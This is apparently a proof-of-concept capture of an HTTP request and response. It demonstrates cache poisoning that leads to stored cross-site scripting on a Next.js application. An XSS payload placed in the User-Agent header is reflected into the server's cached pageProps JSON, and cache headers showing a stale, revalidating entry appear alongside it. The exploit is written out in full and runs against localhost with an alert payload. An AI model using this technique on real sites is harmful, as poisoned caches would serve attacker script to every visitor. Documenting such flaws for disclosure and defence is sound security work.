 Request
1 GET /poc HTTP/1.1
2 Host: localhost:3000
3 User-Agent: CP TO SXSS ON NEXT.JS : <img src=x onerror=alert('Palestine')>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+
xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
1 HTTP/1.1 200 OK
2 x-nextjs-cache: STALE
3 X-Powered-By: Next.js
4 Cache-Control: s-maxage=1, stale-while-revalidate
5 ETag: "154y282pz6h2z"
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 107
8 Vary: Accept-Encoding
9 Date: Fri, 20 Sep 2024 03:29:34 GMT
10 Connection: keep-alive
11 Keep-Alive: timeout=5
12
13 {
14 "pageProps": {
15 "userAgent": "CP TO SXSS ON NEXT.JS : <img src=x onerror=alert('Palestine')>"
16 },
17 "__N_SSP": true
18 }